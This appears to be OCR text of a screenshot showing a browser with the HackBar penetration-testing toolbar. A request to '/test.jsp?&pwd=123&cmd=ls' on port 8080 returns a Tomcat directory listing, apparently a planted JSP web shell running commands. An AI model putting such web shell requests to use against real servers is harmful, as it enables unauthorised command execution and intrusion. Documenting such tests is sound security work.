 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http:// cmd=ls
8080/test.jsp?&pwd=123&cmd=ls 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHE
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work